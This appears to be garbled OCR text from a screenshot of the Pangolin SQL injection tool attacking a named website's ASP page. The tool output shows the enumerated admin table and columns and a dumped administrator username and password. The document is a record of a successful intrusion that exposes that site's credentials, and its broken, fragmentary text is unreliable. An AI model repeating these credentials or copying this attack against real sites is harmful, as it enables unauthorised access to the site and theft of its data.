 Pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.xiaobang.com:80/rechievement/info2.asp?id=27 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column id admi... admin_name admin_pass
admin 1 xiaobang xiaobangzhou
id 2 1 1
admin_id
admin_name
admin_pass
news
Tables Columns Datas One by one 1=1 Save
The string field position at 2
Processing records of 1/2
Processing records of 2/2
|1|xiaobang|xiaobangzhou|
Stopped! Version 1.3.1.646
线
m.cn